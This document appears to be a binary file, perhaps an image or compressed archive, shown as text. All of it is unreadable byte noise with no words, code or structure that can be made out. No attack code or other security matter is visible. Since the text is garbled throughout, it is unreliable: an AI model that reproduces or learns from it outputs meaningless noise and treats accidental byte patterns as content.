|:|�����"�N�r{�WY}#����,�l�w�dԀs��x�y�:cUmh�⦒*���W'g�?��7�"/��6�o��^��P�ߔ�ۀ�S�?����R�h]4��Lx���������^G{�"|�!\x �Ƀp���
A���;�;�,��u�ڸb�c������8�(/��X\��9ws,͑�gb�4u�N��l ������H%�ɽ����:����&�5a����@X��wEX˓]7�\PͱM/w�PFl�\	��o_9 �MZB<m\��8ν,�^�����%e��fj�:���� t���Ҡ��S�r��;&}�)�����b�����e=�.�Z�TC]h��n�}|VW6nȊ�i���u���'iZ��t�m���Z��`>���Z�k�ʋ}时�|$ْ�E�p�����ڇX���董%�uq����"�C��|� 	�8�k����c�m�@��@	wN`V.�d�-l�y�W�j�`P��7ŀ��Z���鎗��i����s���W=�g��t=ln'�:!�j��@����u���;�o>�g^#�)1�]�@Ap��p���ھ�T7|;e�Je��oC���	�ۉ�ͽ���D��VH�^���_L`(�H�8���@8&a����FDX���,WR�M�-9qz0�`��� Zt�*2���;7����-G'^ ��>c��1x��>�
*��o2�����bF��E��O���o����2��}A��C&"?~��8v��Qc��< #FL>�=H2��1_�*��T)�K�-#�A��bI�S�լ`1��'F��|���rӢ&{m�س�//�w�ԍ;_�	~���Dh��Sg:~��I�F�3z̨ѣ�g3�Dw�c�ΝAqX����>sjC:Iv�V:�1�������tΨ����0�cj�O��hseJ��I��`�IƦx�;��/_��_�Ε�X1�:��A��lʔ���<bK���W?��#�>4�A�&j��&�hB�4h�20�C�X�B����>rXd?a�F?l�S?���K#}� C�d�>y|RD�) �Wc�2�ēOj��-p�UZku�TW_I�!�hIeYE��zP�yO=�B`w� �},�F_���L g��	"p<&(}t���k,�f���Ygf�qh��fkq��l��z|��H#�1b#�(�\p�1ǌ	*��
zL�+��jJ&�`�		���OND� a��l>�H��=n$���0�"��g(� m�Fl _,�ܒ�	F �cH��N���zXo�2D�B~8�*�ȑ�0�h#GG��(�{�> ��I��xG�QS�a�Q�S�|��OSj�V[K�yVZ�U�Wb�d��;�� �R5�\���~�1_t��t��c�]=�d���Fj|6�f�u&ZwwD�� ��G���ɨ�@b�{��ê��z�q�!�C���Z�
*��3�R����W�MJ�k�2�m�����n�E�#��a�#u�A�#g8b_�]Y�bŤ!�w����:8������4���"2��@\�	ܰE/�8�?�!Dy\��I!
��ޏ~D GD1�P�x��cF�g�X��Xm��XR��� �+��!x���uxݴ6g��MK0HSa u�A�aj�*d��J�!2!t�Ԑ�L�3���P��ը�m��$�F*>��nP��3��7ybju�_�*q�b'���q���\=�� X�r䒖X�Ղ<	(1�i�c4��q0v�J��#��L+``CC  yI(C4X)�O^&a��7z� "��Lj�24��YPD*v����C�>Nj�b
��l��Y�Z�b?�G���hQS΂R���fL�ded�kd��"�29~��)#�p��сҤfO����k�a!wHs�M��S���lf3�B�!n:�[y�G9�� pz ���!zP��81�L�@~x��%6�$<R\P��gqN0a�K"b�L4L@�����5��@��a�3���!�G�GO�xR<��d� +�A��J]�"@��� ��J� �b*�:L�ҔGJe�����M)��X�G&��lJb�$�����ag�dkP�i�h� Pq�{�b�����:}�954tb���&Kصv�4�ta$�6N״�m|�[m
����{�C��`�{2��A�h�C����@�k9�	aA���Bm��~�-]����أ��qD�:L`j���=�0`">P�������w����I�}=H�J��"���O"�|�P���| �'��("��	�!�dHy��"���	�E�t��h��l�K��rg8Y�p��(E���ن(�Z^EL���4�"B�p��'�63*�+�.u)=lj��jT�?�Ͳ���8k�T��7��U�d�ZPLI_ �5��� 'ق��,�)�_�u�o�a��Nr�:���hq ����%�����5�|�b��)w:�!�o	�P�E��%Ș�bS����{�=�K>P����H���Vˉ�~dS��*@	g8�W|+�wb��d�ۙ��j?1IE/���=��^���RTֵֶn�X�g;[$L�)��Pȳ��eөYT���y�M������$x"�J�B�A)�g�4~���+��������=�'�8uy��=��C��=�HE�� /=CR���S� �Й4�=bU�	�"��RQ�Ә�w!o�y~;t�N��5�^�:2�i$�f�Y=*<ˡc��^���*"0h�;�٪����^\�ʬ52m�U�0%���B�h�۵݊���T�&U�8����QN�t�*dTb�Ǽ�1 ��5#��ԅ�9��6���S��k�:pµ� 
�C��!p[�̳�Υ=� �B���>~���c�B�ӃZE0�	M�ޢ���VJ `��x�5#M�|,d6��.�z9h�M�D�H�Q����֖�5���a�p�d\�U����l��I��脏�A�-X ����%�5,T�j�):��6�a*|�Y8�pd��*����{ Z�@Z���'o�0x�(�2\2��J˂TfƆl��
��Z��	��oqB	�Bzm�Z�Z� \y�1'/}�]��/� �7r#�|�}B��bT61_�g_�W0�Us}&3`90`F�,�i�xUQ��J;�s~���e PyuepE_���@��Ҳ9^�t _p Is�'�3:��2)e�c
8Y�e*�RdF��=��Ȁ��:��r7��w{�nTF\q��L�3�@t�x��������gͅ4t�~� ~��e���R�6/�2SW�Q0��S�1�H��^](|�w#��"��]��;�T0&>�D$ �s�gj�>���X��k�~w�a	ɐ���"uXd}Y���uhu ��?��%V�qBAL�A�`
����v;�)�Հ�A�P*�xG�<Њ� �����*����o�Et(9��[H(lK�WOv�ɵ������ɕ4t#�2T	?�p^��R!$BH��h��h�S�eM| �e�#&�I��_�s�3	qh&WU��J'tQ�$��tB�w؇
EW�������Qę�)��t��4A#�)�)�&M&��2L� ��}�N��(h@�Q�ֶ6k3�n�m�1*G�Yv#n�d�&�G�����Y���<��A��㙤E�b�I-}p�Ec�
�;�D�
��'��'w����7�"��>ݨTMU/�3Sҏ�s^c1����64����.ׄ���H�s�~�<0�
j�j���#�r%j����Y��)*:0j��K3Z�5:��9��3ʚ�C�A*3CJ4N� �il�f�pt`:)�)g�6&	��6sw�(���Y�*��na��{�Ye�����ܩ )��?
QDj�yQ�p�
���pО�9���ْ�� �9jrPU�u�_�G���i�_q>	J�C�>%@�e�h4���Y#/���"�"�Y�#!��z�Ue��ɦ�����ɢ2Zk��K6
�8ʫ.j�-��	Q�A�B�La\��y����4���ᛏ�(i��R���)*| 7���Zj��iw�h7eZ��jE��>������qZy�w�
|��7�����+�r�m��%
�P ��_��1�!ME���R�#$�C���e4����"��O"*�Ju��z$��5�4{����9��/
~"��H��r;k���G˚�)����* �`	��(�p����@m��6��6�����V��*��R7�i7�X���51��6#��&Z��}0u������{�\y�	f
k�5��;E1���s�R�H�P����	Q�j� z��T�1E����ڪ���&��Ij�KjD۳=��>�������=j}�q�;
9�Z�DJ-���:�Q+X�����	�b�2	��vR�m��h*�$�ٻ�v�Y:��䪜8+����䩴Wt������	;�
}��{�	;�- 
AӰ��>����U�$�Br^�����Ʃ��K�˹&����+["���^ ʺGR\ERw��ۻ!��
团�+����C���������`�`�Ǜ��@	���@
i��{6X��Z�����6TY����[dɹ��I�eʜ��� ~�*-♾Њ-����0�: ۞�(y���/r��જ���������K���!�	��|���������|�
�>�|�Td�:9/��C�(I�̰@�+`	Ȼ���C��š�!���qn��*=V�ص���(7Q����Hf7q���62j�[
�[��^pK[��|����Ɓ�
�����'�k'|���K`��%�ӟz�/��0�	ȁ\T24\����'�I��!��*���$�Ѻ3��6��3����"����׫�_�� ���� �"/Rʽy��	�@
/�Ҳ��a�Z��/�*��m��7�˗5�c��hk�{�=�mc7��
5#K���u;c| 	��;X
W�
����;5� �}��y���⿒{I����=3�r��p�ᱶE��� ����K+�}��HU��lЈ��
��<�ث;ɫ[�'��� ��і,�������� �!!P�����[O}����T�1ݵ��wVZ��e��Y��N:�(d��:�����7�#�73�笎��ԗ���<Q���+0\�A�t�W�۷��̀{4q<�+��I�e�gw|�mͱ���:$U��7�o�)-M�r��$/Z�c��	a>��m��ݪ��	���$�y�}&�0m�@�6��NْDE�]�-���m�ǋҿ��#PO��*���y:����p�V�+Bf*��Cd[Y��mw�7�*�u�l�C>�mC��t� ���Э�=\� �p
��՛��k���DM��Y} ��g
��]�o��},��<���J� �Y�5�|��-�����j��]�~�����
>�u�xM�A n�t��<j-*�m����Ȑ���G��qw�t*�����w#�X��:��w�*�4D�E����I����J}	t&\�����v��J��`Ծ��)��-�pLv2��=֠�3A�6$�[�,"�dP�8#W��b@��{�؋<�'2�!
�Mj��0���аlI��e��
��A˚��'M
�a��I�=���ḫn�@��*���=�N�]Yw�C���d��!��2����=�n�>���bv2�P
RV�W��=��='sb�G_���� !M���R)��F���s���~|�E��>��K~"������5�n���Մ!�������s4����@᪋J�Y�a(p�A<�M���*&`����}�h{Y��۳7;��7��ʁ9쭒��*��*.8��C���Y�~��u�hW�՗'������P���{:���l�'྾�!�`Ύ��]�၎dr^o#���y�����p����ǌ[v�H��R �� �A_���#�g_�ȣ��D���ӷ��>��d)����<����xϟœ&W��W%L�5崬	S�I�+_�Ǐ_�~aB,X��+W�:��H�TF���zh��=:z��sH�fs��v>� �yk�m[>s���G�W&���(��8R���o�R_ޜɆʆ,���>|}�ٳ��M�6g�9�b�@I�$�Z�@�|��F;P��$}A���{����W�4j@�(�ǆ_	���$s0{G�<�]'S�~��+C��������Ѕ	�ѧ�͘��ǌa ?��O� >8p��>x(��ʯ �*J�A����6ڧ$�Jj��N�%�k��fz餝h�	&�\�)�����,酔4�
����ꁫ�����%�b2+��b����-���R�8t���H������D�[�)FL`Ӽ�ʓ��K.�̂|R1.�>����3 A�@&(%�R$F6I�TP9ԑWzt�:���ڀ�@�`ι~��ǟT��ǟ2��:b��Xu5��z��:�¨'�0��G����71��#�(�̯��O?l���B� �H�����|��)����E�Eu�����	��� KqE~ZT��2�i�}����|���4_`�'��I�����Jʍ٪�.��ٮ��E/���/�ۤ���4�M8����	�N1*��S�@49R	��5EK�� ����&��L�s#���8{ ���	�+���0p��<2����VXW^ ����>������!c[�m��O?����eP��@�"���n5��l�H��7�zO��P(��	�iœn,]��"�X�;�d�:����5�xc�����\~���$/0K�")󯗥��L���nWw��̀�l�˶Gl@F5T�e#f�ژ�PZ��~����>��/b 
�TE��e�i ��q��C�������a�: ��un)�qR�~���:.[��V�:fn\rH�&������7�]�L���ku��z�"�0$�A�t���͡,���r<�i�d�K�'�/ơ|	�ӗ7�1f�8U�Ħ���N��>ַǢ�JTp0TU
D)J��o�0P��p�҇��4dS�6(�/��z�G��p�T��i[)ϖb� ��'y���n�yaS��&.?4�/�LD���@`�		(���a�T��}��;��N�x����A��*_��G?
)Tp*jy�K�;�R�9��xU��F�1z�Ō:0���%��E��a����GXv�@���	}z��@�Ԝ��$�B
�ըf5U�_��7Nzrk�p�rZ�	�%FV����N�@���)P6��荃��d��@��H#�\������@c��h���Q�@�������@��!A"��lD��CW�Ů�i3G�L�`#�ҋ��J��-�:x��A�`lce?%ۖ�xI/o٧��Խ�bO{mS`�b����e&��J��30�M���l���M�R�xmJ����~$�Z��H>��-�$gb�H�h2h����G���D�.Rozӝ"WO[>��@���/���:��@�*� T�	ªT����ds7tw�x׿����\5�H`@XN������,V,a�Y�(�B������?���#�\F��0yִ��
B7!Gso*T��ꁧ�������=!�:�!��=0�F�R0�j*�[�pTI� zԓ�����E�'������]E[�Z�[9�z�����C�V}���7�u��V��p�e�PB�␡�%����&}�^��,���u�G�X�"�,����aψa�0�cbY�c=\O�}رL� �=�AK������Ѷ1���A�B�|錍HmC� >�6��2 ���h�a�>��w�d8�F���̕y������R�*�A��X��� �и!)n ����i�i�5�y߱b�ϋ�s�v�g�����C/V+��n��H��	���FF�+�X�W� �u82�$�a���^;�hO�|x�#�c}�-�.x�^c٩|�D?��ވ�����A%�0���} �'E��$*����f�`�|���ʵ��ur
FGm�2sf{��!��>��yf�P�\P��i�'�Z��U�L� b}ܴ:�9\�\!����9J���s�*��ZN�<q�������� 
Z`	R����*�1�hQ� �'VD��X�d���*kY����˗�H�삩������Dyl��:'������S�h�Ǝ����o��u�]Zu�ҲS�@ �<� 0� ���  �c3���دg�J��(<�"���� ��s<�C�AS�v98Z�ёw�����Ӳ����q��ÿ�~p�0@P �s�#���k���",ڢ)ы0�1�a��+q��>Zk:���$\BH�
���b� K>�A)����k�-D!�@h�os��(�2)�2(c���r3����Vz%t�7������x�������{��Q�;��<��^�F�<�
<��6
�������Ѵ�A.�90��8{�����0�P�#��cC�$y��'#d,�x>-�B�@�9'�B,�⣬��&��l̠ڠ<�?1ä�@Ȅ4L2k .7�����7�9 IЮ00�)c��%�T��"r�C�i:	�n<��B x��h�Ĳ�D�@���ś�I�@x��"�\z�fҥuه��	��t��=����IX�Y�RD�y��S	��'��M ��h�8��8#Ēc̘�X��h>l1͒,V�'i|ʶ�F.4�&������������=�>�;7�2P@�s�:7��Wp����x$�����F�B��C@���0A�(�п��)�>TLčXD�$�E^R�����H�z/�*����@�ۼq��3��;��?��A~����k=$==L�RD�� 
_q-(�� ���z��D�=�0���%	�e$1�c͢~r�ɪ���ʭtB�����~0�|��@���I�9�P8$_��A�R��|`�c��˲#O�z �� Hh��<��<�I6�
�6�cjDA#��Z���*�L���@<���Ń<kY�� c��iP���-�h�����͂�������C�N[ ���r�(��:ʆ�]H�]��y���S��#}*h�ʏ1>h+�ltB'T�(1�*�2������Q Ix����A"�>	�|�G��$������P+������I��E
��H�m*e@�l@ȡ̉ԏK�3=�s(X��������o��Y�7�8����2��>:�D��
i�ϫ�ؼ�ع͕(�K�D������ؿP '����_� hd�V����C�#`��<:KB��R�ܧ+�vuך���0�<S��NYk�Z O2���נ��ȅȅ���ʄL���h2{��'�SI��"ϊe%-Ч�<�ď>+M�4�ZH   ��M�Z �$ ������Z8���8a8�����Y� ЀQ��'��� gx<�� .8��Q
 �p��P��!� Z8p�Ќ������)��-x�$݂$������=�u���Ѹ-�%�M+��{��	� &>�A �A�$t
NRp
��֘� )��F��h�B�8(��&�y�'w5�v5�c<S(������?אCI�b����\8��(����{��C>-O=��|�JE�}�D8б��L59ْ�)Hٓ-Y�5�}H �U���Y�M�Sp����Z�Z
��I�!�ZrX����jA���=���$�vi 8���� �-�؂-H��=����]h�E� �=Y�ɏ�ŐS�xL�C"A�s���q���(
� N�t��a.��2�A�s�-�9,)��5]h<�Ch(Q,��0�k��u�ۭ+�Q0XQ��Ga�s<���L^:t$��XjLT��
�/�aZdڇs�Y�����^n�ZP������ߚ��7�_���'� 
Z;��X�����'`ސ ���Q�Y��>���v� 8`���$hٷE`�������C�c ��u������[�ݸ�9QaW"�h���E
`
(zf�����^0j�=��;P��ZB�K��1�vu'3�9�J�F�����C��ۍ�{��\�+�݅��&+)�˔��$��$���c�.�@=C�8̉�M�@�CP:�Y�Y�� �Z�dg�ُ��<�?�d����e �4���ߔN�s@���Q8��d����@CԆ0[���)H TN��F`�� }��N� #(	�[S^��X���/�( ��j9hP�2�8�^�P�F�^X�N�SX�E�f=��;��-$1+1�+��"Ng�6b%^�%��m�i�]b����+�bz��ͅ�|����?������F�l�<̦Љ<�rcXi�h�:�"��o��o�e �Z��Zp�H�}���.�# ���X4��h�� #0d��X�M&ZU��o�����uHd
�i���i`_z�!Ι� n,��"��$��ZX�0�h ��,���xx*�D�& �E���CMԋ[+Y4a�E	Vّ)@��{��O����8@4�븖k��k�B�|ZBw���w��r~W%y�)����z&��rɎz��\�gs̄��l7�le�OH*.H�K��X�����9Qœ�<�) ��Z �J� �oЀ�� tH��08.(ښ��ǃ Mp��v(��>;�=�u�DZ�}Q�X�V��v��X�8���7P ���Ł���t��F��>�ɃYyȵJE]V�K�)^G���d���Z�44��GX5P=0����|"���-ixl��al�F�/)���{�p�J �y�bQ@�JP�/N�j�ޠ�>rr'�������c̓��e/���I�͈<Ht��)  � �
ϸo��=�&���Yr�s���`�����E �� "�I��! s} Z�u�G͍`	 Y6��k����������y�h jf�7puT���4��{x��Ya�p���B�3haG?H�g�H�k֋r-��fBh'gk/�=0J\@�/Q�� #/��lI@���υU$�H�ww�X �����Ǘ*0�r�<I�D�rc�\udJ�
�h�e� (d#���%;��% ��1Єsx���PH_8;�@G����H}�4�t�m�z!�^�!�@��SpV��� =�Ѧ_�fu1�����wćRX�v�LO�@a'v5�k3�f������Jf�'-��/�C8�O���CG�?{�!	�$P�$��$bDQ�B�((ӝW�Z�{�ƞ=�m����b����N�A	$>{��}�߃~�����L������`��1c�pJ�S}�ystk�(�j	�U�#����G&�$�x8� G�|ЧU�a�4h���7M �a����Q�̍��Tȅ�d�b�C��c�y����7Z?$�[`߇{F�(���Q��jZט�I#��;eʅ�
|��3�P��J+�޽�ϩ�+S������O�`��c��$��w`���5WX�Tg��4j��a�-zxG$wbB$q�1�G+�Q�@�!$�pء�v�G##6���B�D��D/JRI.�H*�2A-�T�
.�$�Kg����g$�&(�ye��?�ٶU2Ѐe�R]iV{m�OR�x �Xgz��>ruO����(x؜'Ā�^�h1��\��3xYdD�B�cYaɀD���N�s�3P�N
T�S��~�S��q�>m��Z-�ޓW�N�E�u��>$V$��u�4`�uϑ�ܯ���rR���=�ݣK(���@=aԓO>���E>_��N��E�+�ì���h��q��	F����`+�@!�b�!�{x�?X���Q	C���C	I�(�
*mid�� 2� ���Yr ��Q�'���n$y@���SF=� %�FE@�>�9�eUW1*�QYe�>F���)�%P �R����0�� ^{������9$TE�e8��>
�V�p�es�
���'�D�֩(�Ugo\E�U{����HGD-S�U���^'e�h��yl��\��V�@�v�O�=�����G��O)��2t<����+/�f�q˽
&G��<}���C2�#|��|�A>$|@�$��(�,.TQ.�(L�mL��/�\��#�f:B�
H3����x@>� 0��l:ի��%l�)K��!��tPLa�C�q�t��L0�tZŁS�s�3Nq��4 �`@9)*Y��4������n�R*����o�bJ�'+rE/�8��4���Ly�:z�#���,1%hY�;�Iv���P8�W���3�<@bX�t��/�=nh��@�6�u�O���[0/����/�5ȓ��Ѕ.�!�Ds8�� ��ioa�^�;@%@!���d$$1	jVLD��V��!��v��G°��&p�@��)2��R�����(�@��Ԙ�Z�9��\e:�@D����7���j��� E9�I��������bhC1)�F���A'���(c�K����j^����F�
-jQN�c�2��t�ЎNq�S�u�'�G �a��>��ַ,p7��H ��Q����ʛ���u N*H_��XA9��l�|�Ke�V���� :PH._���`���Q�R,2�$�K���3� ����g���j���y�}�p������4�1MX�VH����
bɕ��}d�(K��0.`�0n�4B�3F��0����41�@�	�J�$ ��|�N~)�ᬨ,"��	L�t��$n\$[`P�5j ���������cx|�}���b?� ��R��:d"�X���*�U�r�^��	��U{M�ҋ޾Hi�C���nUX���t@E�����VB���_y��H��1a���gpIMn�E6r�A�b �*}p�����>�%�m�hE �2�@ a��5`҂2N!�~��4ˍ��8&Q%�� )�x��NA��q�PF���K�fBZ�	���0�e��¤Q@�5;t�N������kS���P��ԣ�$$��o�.��Y && �����<����`?���0���a{1O��R��8� �����B��9�AaB#��	RH���1�n9��)nX7��m�6�޶.Y�}�[����l�?xێ�I����4d	3
�[7��=�����
@�����@Z���E+��(�֡�P�� �3�&��v�'h
��(�d�wSlN'!L�zn=��/=Lr����X�@i��G�GS�#��z������ � kg;���\<"����]�axh@�(l5������c#A�*+�\Im�­"�
T��E����F�
�.R��i7�������?�#�𣒴�/�ƭ_�jS��g
f<���73h���=p�Sɡ	ҭ8��rJǣ3Z�@t%ΗJą\(�*,W��'(���_��O��(���X ���/���X4��.�D�/OW�X���LIՅ Z�w4�`b]��@�y˷�������[���گ��M�ށ༄`��� H�]*%^!�*5�!��m����0�� 4D)h��q�#њ�D�M�'�޼�@"aI��#�A��D�=D@����\�ў�V0�pP���)�@�`���$�:=PAti\�@A���
��=E=0��c�C��ʵ����>�@�m�)��LZ�I�}�G	C\p �ݩ �9]֐ �y�ׁ]w`�י.�*v] ��B�J�� ���B��p�z�ߍ �]16[�%H�Y�� ��R#�
t���������U���Se�����*a99z޺���&ȇʁ���1�"V�J�d@tq�K��0�jD ?x ��_�0�(����)��pIJ��1�;�!�@��Y�9��|!�����Y��Ƭ8��m�h�S��	���Xp� �")��M��(b��Z,�[���ľ��.NR/�A��)�0�"�°[��`�a� \e�d3�R�`[a�@�4R�6^#0T�Ƭ���,�A.���\ʛ-
!�5 �c
���=^�ud�mSG�I���M��JZp|��YN-�BP�>|�%�D�(t����o9�p��9p��ŀ���#Ɵ�1b���v����V8�^lQL���M�+�NJ	?g+������O��8ڃ��$�/�b�b:ev�U��DO�|Ox������(ȼ�),�^��D��.T`��!�~A~�^:�~��H�O���|$"Ё�!B9��Zp\`��fSlSb�]��>F�G@�����>`,�_��t�jP"�f�	`@A n���� F�y� l��E8��>�BF(�C����y�nFҹ�i�ĭ���o�bP'+bq'r��+���K�^ڵ�[:g�E��A��������LBS�)��ʩ�UFZ����xr���4R�E� �_�eCt#ڝ]�њ�g���!(>�A���c*$(f�#Gz��1@bt!���9@�� d ���9�> �*� �MP�	la���ѹf9�ï�*
�Ƌh� =�=H =�_#���:H�]��� =��: ��N�E� 	���4��"�Ճqփ.�Z�`ו����Y�ON�ف�"옂#Qޚ�P'���K�ҩv�i����ˁ4�VN��g~��Wnl
*T��4�� �e�����gڽ�}�&<*\F���9�=,�*-�&�*���i�af�=�%�&NǭI[���8@��j�Pbu ���k�)�&��%���_�l+�R�i(�e����<�fI)pV����qƫ)���5��儫��-�f^Ԛ�"�^����c��)We�(MW�i�q�3Ɓ�}�)���$D)��Zj��~�d�'�B�"�=�۝���O�����v*��F��tS�*��h�`���C�Jm�kP��f-��S���V�e>*풖���m�j�����%wL������w�k�j�=@�n�;�Z}�)�#�&�:���Z' ���i0.�H��Xu$�i�V�ƞ�XR��Z���dD�����{����]R*��
8�#�V��#�.>��
&r��J���6�m�j�H-uD-������E���0?��ٖ�E�n�@���ro^4���>�	���o�ڭN�-����C��q��~%�R�����$�u2n 0�#V���P.��`�R#�g��������-���z|K�z~�����C��/[8�^���:�na핟����rhP�	м��U��&����f��m11q\��6�>�o0@,�J�0-�V�P\i�q����k�
��}#�&R#����-L築3:X��ê�Z��%cA���O3��ρ���4� ��A|�@ �ȧ$42A��O�.\����n" Ђb�!Vyr,�l*���(����0��0_�E	�4)�pר2'��"q����t�*MN_�i�ɂ"���u�$���3���yИξ��Cp����6G���H�#$i`���Q����/'eV�u�*��:�vg�0H��A�)��� � #<0?K��$,�!�.T�#;�"Lg���D��F�.1wdd���Q�R��-�����Յ13W�O������avm��j�����Ii��h�i��25u���=���-�����-nh���D� I`����B�3/J�H9�AR��Y�K��G��>�䞏����TĠ
��$�' C�5��t��`�Cc`$�Bwu���=���%�F���C�v�1k,��"�����ڃ�vP�ɂ�h�H�6�0mW�*K��zZܦNp��Y��Y�n�ݪ}A[���ٌ�#gp�/���#���A��@w�wu�/v0 7l�3�f%���x�X�`�l��C��}����/,zK|��~Aa#y�]b[ ���e>D8w�u�
��0�K�����f����y���lG2�p-o�isr-/Q�4�w�ls�o2-n�дkN�85�k�A3�J�����!���Ar/Ж��@�,N̯7�U5�'�z�w�'9v�u
���(yWy��@��`�O_��n�O֗c�̂^.:BD�1T֋+pp
_�9�n��
]0���oJ�C�#��Q���t�'ņ����K�9k��:�O����q��P�������C��ScK�Җ�oߦ��A_�57�~�6�}�]�o�$=���i;n�uU�8����{�����{��_�w���`��Kur.�u #\�%T{����z�y�G(��*����s  �ן��y}8��O�;����Q|-���jXzP_z���O�CI�]S{�C�E|���1��w����A����|U�<�o��:�O%P�������N,�i��,�̗��B��<�C{O  ��|�3P|���|t�ٝ�3B#0�&���KaHx= q��v�mEx�k��׳�ݒ�K�����,����>D���=k���2g��Y���������>Ƿ�eꅞ�ك-�ؼ��r5@ԩ��4~ꤡCǏ�5tҨ13Ib&3�܉i� q@���gO�=�p��uD����!���$P����`g=0���/_�/a�S�/_�Y�קE�	p�8���N'W�.v`��ϜBs��T4�P����77��<�����A�}���w_�}w��q0w������/ � ����	`(?~�������>�A��w������+����s_Ǿ��6�ۃ���p�?C��Ls~��ԫ�\���a����N�޿�Z]��>u~���|��5��0a컇�t�S�_� ���Ğ��
8΀cA[��[l!H ���":����5�X�"3� �?��8D⣑�v�x8�ad�IfZ�>��,�~~
��0�82I����{�Hp�N2eT`$�Κ�?HY��.1 .�31���B,�����b�ˮ}� �4��	 �ʄ�N<�� 9��<�3���L85�bS���x����ׄS�QO!�,����'�R�i��2�+#�2v�ǟ~$O:~x�I<Am��'~��?�����̫�>�~\6�al
7�ha�ܸ
�D��#Dc�:^Ѫ?��C J��0�E$���2B��AB������ѥ6YĔE� �<! j(��L��R*|���'�8� J�pe��(���9�$F:3��:t�}*}�.H��g�#�S)��a�(Nj)� �՟[Sㇴ�IKt�F]�ԵO!�T�F#��T�CQ��W%��Yo�u(^�1$ض�Q�'���AI�����j�g�f����
Аi�lc�'[hÞ�Ϙ�ȳ���q	2!�:1�4�Ȍ;2�h�;��W�8N���=Hz�F���S\y[:��
��t} *��Z �'WЊ�_�ؤd1峚i��O�B
��Kȳ��N�S��'���{v3L����(�b�h�l���CUUV�:|��S�������>��cUd��ٞÜ���OH���6��$Y@b������X��|:�,��?O����-�-x���o1�c��
WR��$�C�2E�$B����� ����$%iDV�5��wk�v�"�A~K����	���{���2/�l_p�
�3��F��S��t�<Q�6�MC���]�-GI

�� �yf:�qթ,�4چ5�!Ui>s�E)�4>3�s0	���C5�9�t|%`��'9����M<�&\�|������<�kd��||�q3�X" 1�3DI[p�����qs��ćB4�љ���cI���F��$#)�;��eV��t�d���x�S�7�D�8�l�t�(�����Od�G	Jy5��f0��l*Uu�4��^�\?BIR��1����9M�w�d�Zj��*k����h��]PWC��yF��]
��:i�{�6Ԝ�R�E�O2���� Qr��	92�A��!�0�!�p�s"�HLNt:|�+��Wv�t�� !�	 � ,    u�  � 	46PPA�x�!-�B#��Pbv,b̦����AfI��IQ���ON�y>D���換p��s��1>�
�I���{G���w��2��"�j4iU�U_:�ʵ+�QÊ�,�^�����ٷo�#�n]����FB^� fA�p`�{���p0�@�#���0dŋ/�����Ϡ7�	M�"˘�g�\��П4`��=�(j9R�,����Z�Z��M\�׵��{��p�Щ�8K}yܻs��˷ow��K��8C�|2�ܘ����yY�L�dȎ�3�o��};�F�F[=Sq���Sl�V�,EѤ_Ra>!�FS�-�W�VʕH�sա(܉)�8]����^�$�!�Q�yꅀ#?�#��@֞{1�4����f�晀�Heh�vQ��E��:�D��8�`��Au!(�X�n��asb�Sj\�5�uf���{VhW0fG^3&��w��^`��OH��EKN�d}&e�ߕU�Ҁ���s�%��Nej�L�g���QbT�ƭ�^�q�5'uUX�O��ͩJ�X(��6{*���(���:e׵��C��a�()�4�:�b�Fڗ�G�kВ����f"�7��ho����ep����:�I����&r�Y� �4ܦ�a���lQ��p���[�v��24�,ԯ�i2����-���܏��l��y�.�H��_|�bc�V�{�+TP�Hw6�f/
��V��If���J1�_,̰�`� �!�\O?Xk��M'l���vǍxݵQ��l�T�ȑ�ܖ�զH��ɪ�-�ӥm /o���4�MC�b�H6G)����@'ڼ��,#�@�%G'�بM[���bN-;������ֺ���1e�#�?h�~V�x��6�)+�/���m���w���*/5s{�e���zOe��{K<�0���q���zeq;}K�/8���.�TW�U��3�`k��z���Agm5	Q�����IO:tb^��=�Mp������A)^B���W%�`�(fX4��c,� ��8�c�k����v&�AC\�#��;��cp������(;�������y"�{$������-$�7@�F���|/І�f� L�hs�a'V�����^s�b�?!J�vҙX���&%�N v�h����p���%��EMnҋ\����z���I��������Oe4�9�T���ۡH7���E;��HL@�p@���dg��1OM�b$��P����P>`vJ�2*a���LII0~Q.�<�\&��,:��]<�)E�P��q�a�f	�w���l��(c�]��hAf/ ��q���d�RœB6ә���"�0[�	�$��V�'2�l(�'&��M���<e?�YNOփ��R�=UY)�����\�����A�0.�c.�K������Ҋi**��nT�2�i0D��b����8�: i��
�K*"�S҉�y�Ӕ�\�׻.Τ���(�	X~����|)?�aU("���=��2�Z��$[��� �譕%�ec�$}���\,|d���Rj�<��5UD=��� ̐�����i��Iswf=kZ���U,��b�iW�"v)~��s�9�Lz3��%gw���x����[,]�X˚T�c[
OM[��h��>y�B�#�%gh� �/�;*� ��3��W! �۵(��#�-��H�5l��fc�Y�����%�#�pf2;��kW����$,��J�R���D%�J�b��L� 2]P��Y.S��g�:ŋ:�0.<pS�F��"4��@��)�>�W	�h�	��  �PM����ǀ+[�,I����c~ �=[�Ж��%'{%�D����ncWzO��8q}.��/M���qX%	G5�5�W�F�FCTG�*Ӷ���-�q�Z��O�b�H}��4�`ۨ��O�aw��Z?�g#�El�m���٘�XG]�׼�:��z�HE�^{��/��w!S�nZژ&4�=������C2���:� '*��Tٚ��+��۴"-��@��rtk�?�� )��5[�%�[NݜDb��v�Ƈ���T@���x��[��y�u�2׵�wS�$�{ڙ����+b%/�F3����]�O�<�~��O�S���*&`p/�1�wx�
L�s�������9B��*�7>r��x�C��mMd�\W��涵��`�ߖ����|blŇ�����q�n�ɦbI���e<�sN�>R���wxKû�1�"�p$�'	#�
�Ҭ�Fa
�ձ�/k;���A�Mٕ������w�b¢sg][�D}��}w͟������d���.o|��H�<f��y��r��_��Wv��z�ǘq4�l7�z� �Gx�M�p~��x�ay��z1sx�u1{a�@v���.��p��u��jG::�p;t|08v�7�Z�5�rw�K<�C<��w ٧<O"z�0�w	�v+�u�j`�r u~�r��~a���s/Ӏ�1)`��rza���4�55�J'�/�t8�z�_�r!p�Z�Mt�&t!�#�9�$! ,�� e$�u�D(k��`*�:Hc1��G��؄�@MNXVh�w��w}�HA�,"wUNAr�~N�f@g�xl�X��x�X8�b������h~ø��b�bp��~a����5��!��[�xŸ����۴�GcO�s1s	��W�9���te���Ks�u��	Ƨ��É�ȉ��|�t~q�voGa�}�hay�7M����7��W~	�H����׈�I���! 6��5�7�gȅ�6G7�	g)i���g/c FF�>�$�T��FU�vK�U�>�3|��P˕��ȏ�w�����+�� 1��^@�:���lHw��ǥ����k�k��hg���(�+��j��g��i���:�!٨���W��eY~x�j�t0�s)P�
a�y���_�p��ZFC'`�ހ49���M(�JI�+P~3G1����}�U֑�,���ِ�f���+ٗ���}��9�������B���axɖԜf��G�h�Wt��9��g�o��o!30{�� /D�v��H�Tķ���
